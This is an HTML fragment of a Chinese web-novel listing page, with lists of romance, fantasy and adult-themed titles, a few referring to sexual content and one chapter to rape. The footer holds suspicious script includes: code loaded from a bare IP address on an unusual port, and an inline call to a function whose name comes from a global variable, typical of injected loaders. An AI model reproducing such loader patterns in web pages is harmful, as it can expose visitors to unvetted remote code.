href="/ONFF.html" title="冷王追妻，弃妃不承欢">冷王追妻，弃妃不承欢</a></dt><dd>QQ阅读VIP完结 文案： 安安觉得她可能是历史上最倒霉的穿越女了。 莫名其妙的赶了回穿越的潮流不说，毕竟传闻古代...</dd></dl><div class="clear"></div></div><ul><li><a href="/dLs6.html" title="最甜不过小公主">最甜不过小公主</a>/妖夭夭</li><li><a href="/XRm.html" title="丞相大人最宠妻">丞相大人最宠妻</a>/彩色的天空</li><li><a href="/c8w.html" title="足球之谁是王者">足球之谁是王者</a>/风再起时</li><li><a href="/mhW.html" title="野寡妇也有春天">野寡妇也有春天</a>/遥闻</li><li><a href="/Ex6.html" title="临安序">临安序</a>/吟城</li><li><a href="/dFZa.html" title="芙蓉妆">芙蓉妆</a>/荔枝很甜</li><li><a href="/98Tm.html" title="（还珠同人）穿越还珠之杜家千金">（还珠同人）穿越还珠之杜家千金</a>/一朵豌豆黄</li><li><a href="/2Ok.html" title="失节事小，饿死事大">失节事小，饿死事大</a>/天如玉</li><li><a href="/BdUH.html" title="长公主好讨厌！">长公主好讨厌！</a>/沾花公子</li><li><a href="/d1It.html" title="以身侍虎（重生）">以身侍虎（重生）</a>/漫步长安</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/OjuZ.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/OjuZ/295.html" target="_blank" title="">第 295 篇</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/9CYP.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/9CYP/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/1459204037.html" title="">凤凰图腾</a></span><span class="s3"><a href="/1459204037/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/911664901.html" title="">清扬[快穿]</a></span><span class="s3"><a href="/911664901/42.html" target="_blank" title="">第十一章</a></span><span class="s4">瀼瀼</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/1333178951.html" title="">美母的信念</a></span><span class="s3"><a href="/1333178951/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/1389291221.html" title="">整点意识流</a></span><span class="s3"><a href="/1389291221/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/619977010.html" title="">都市花语</a></span><span class="s3"><a href="/619977010/413.html" target="_blank" title="">第四百一十三章（合集断更）</a></span><span class="s4">千帆</span><span class="s5">02-01 01:31</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/1691106383.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/1691106383/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/1099346460.html" title="">他的心头宝</a></span><span class="s3"><a href="/1099346460/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/1429979081.html" title="">龙魂侠影</a></span><span class="s3"><a href="/1429979081/524.html" target="_blank" title="">（十）妖花魔蕊（上）</a></span><span class="s4">boge0204&#40六道惊魂&#41</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/800872902.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/800872902/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/1853020780.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s3"><a href="/1853020780/236.html" target="_blank" title="">第046章 老婆，今晚我们玩儿什么？</a></span><span class="s4">多情女郎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/2027952633.html" title="">无限之生化崛起</a></span><span class="s3"><a href="/2027952633/937.html" target="_blank" title="">第940章 麦卓被强奸</a></span><span class="s4">三年又三年</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/9I72.html" title="">好学的江帆</a></span><span class="s3"><a href="/9I72/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/904318588.html" title="">欲恋</a></span><span class="s3"><a href="/904318588/193.html" target="_blank" title="">第一百九十四章 枪响</a></span><span class="s4">爱夜夜夜夜</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/1054965421.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/1054965421/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/403654911.html" title="">花好月园</a></span><span class="s3"><a href="/403654911/210.html" target="_blank" title="">（下）</a></span><span class="s4">盛天</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/752635371.html" title="">月栖宸宫</a></span><span class="s3"><a href="/752635371/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[惊悚小说]</span><span class="s2"><a href="/2006733869.html" title="">末世：柠缺毋滥</a></span><span class="s3"><a href="/2006733869/211.html" target="_blank" title="">第二百一十章</a></span><span class="s4">佚名</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/1294636595.html" title="">仙徒异世绿录</a></span><span class="s3"><a href="/1294636595/49.html" target="_blank" title="">第四十七章 往事</a></span><span class="s4">无媛</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/OjuZ.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9CYP.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">古色</span><span class="s2"><a href="/1459204037.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">原创</span><span class="s2"><a href="/911664901.html" title="">清扬[快穿]</a></span><span class="s5">瀼瀼</span></li><li><span class="s1">校园</span><span class="s2"><a href="/1333178951.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">别后</span><span class="s2"><a href="/1389291221.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">异能</span><span class="s2"><a href="/619977010.html" title="">都市花语</a></span><span class="s5">千帆</span></li><li><span class="s1">架空</span><span class="s2"><a href="/1691106383.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">言情</span><span class="s2"><a href="/1099346460.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/1429979081.html" title="">龙魂侠影</a></span><span class="s5">boge0204&#40六道惊魂&#41</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/800872902.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">都市</span><span class="s2"><a href="/1853020780.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s5">多情女郎</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/2027952633.html" title="">无限之生化崛起</a></span><span class="s5">三年又三年</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9I72.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">校园</span><span class="s2"><a href="/904318588.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/1054965421.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">言情</span><span class="s2"><a href="/403654911.html" title="">花好月园</a></span><span class="s5">盛天</span></li><li><span class="s1">言情</span><span class="s2"><a href="/752635371.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">惊悚</span><span class="s2"><a href="/2006733869.html" title="">末世：柠缺毋滥</a></span><span class="s5">佚名</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/1294636595.html" title="">仙徒异世绿录</a></span><span class="s5">无媛</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aiyubook.com/" target="_blank">爱玉小说网</A><a href="//hk.aiyubook.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//aiyubook.com/category/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//aiyubook.com/category/4_1.html" class="">武侠小说</a> &nbsp;|&nbsp; <a href="//aiyubook.com/category/5_1.html" class="">衍生同人</a> &nbsp;|&nbsp; <a href="//aiyubook.com/category/6_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//aiyubook.com/category/7_1.html" class="">军事小说</a> &nbsp;|&nbsp; <a href="//aiyubook.com/category/8_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//aiyubook.com/category/9_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//aiyubook.com/category/10_1.html" class="">古代言情</a> &nbsp;|&nbsp; <a href="//aiyubook.com/category/11_1.html" class="">校园小说</a> &nbsp;|&nbsp; <a href="//aiyubook.com/category/12_1.html" class="">青春小说</a><div class="clear"></div></div></div><script src="/5yfxi/318.baiduddju"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aiyubook.com/">爱玉小说网</a>(aiyubook.com) All Rights Reserved. <a href="//hk.aiyubook.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/bmail8we6.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="12.475ms"></script></body></html>